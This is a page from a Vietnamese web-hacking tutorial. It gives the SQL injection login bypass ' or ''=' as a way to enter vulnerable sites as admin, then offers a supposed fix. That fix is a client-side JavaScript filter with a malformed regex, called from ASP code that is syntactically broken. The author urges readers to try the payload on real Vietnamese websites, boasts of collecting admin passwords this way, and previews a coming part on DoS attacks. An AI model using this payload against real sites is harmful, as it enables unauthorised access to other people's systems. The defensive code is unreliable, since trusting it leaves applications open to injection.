 http://wWw.Hack.Cf Page 157
_ Bạn thử nhập “ ' or ''=' ” vào login và password :
CODE
Login : ' or ''='
Password : ' or ''='
_ Nếu thành công bạn sẽ xâm nhập vào Web bị lỗi với vai trò là admin .
_ Ta hãy tìm hiểu về cách fix lỗi này nhé :
+ Lọc các ký tự đặc biệt như “ ' " ~  ” bằng cách chêm vào javascrip đoạn mã sau :
CODE
function RemoveBad(strTemp)
{
strTemp = strTemp.replace(/<|>|"|'|%|;|(|)|&|+|
-/g,"");
return strTemp;
}
+ Và gọi nó từ bên trong của asp script :
CODE
var login = var TempStr = RemoveBad
(Request.QueryString("login"));
var password = var TempStr = RemoveBad
(Request.QueryString("password"));
_ Vậy là ta đã fix xong lỗi .
_ Các bạn có thể áp dụng cách hack này cho các trang Web khác có submit dữ liệu ,
các bạn hãy test thử xem đi , các trang Web ở Việt Nam mình bị nhiều lắm , tôi đã
kiếm được kha khá pass admin bằng cách thử này rồi ( nhưng cũng đã báo để họ fix
lại ) .
_ Có nhiều trang khi login không phải bằng “ ' or ''=’ ” mà bằng các nick name có
thật đã đăng ký trên trang Web đó , ta vào link “thành viên” kiếm nick của một
admin để test thử nhé .
Hack vui vẻ .
====================================================
Ở phần 6 tôi sẽ đề cập đến kiểu tấn công từ chối dịch vụ ( DoS attack ) , một kiểu
tấn công lợi hại đã làm cho trang Web hùng mạnh như HVA của chúng ta bị tắt
nghẽn chỉ trong thờI gian ngắn các admin bận đi uống cafe hết mà không ai trông coi
. Kèm theo đó là các phương pháp tấn công DoS đã và đang được sử dụng .
GOOKLUCK!!!!!!!!!!!!!!!!!!!!
( Hết phần 5 )
 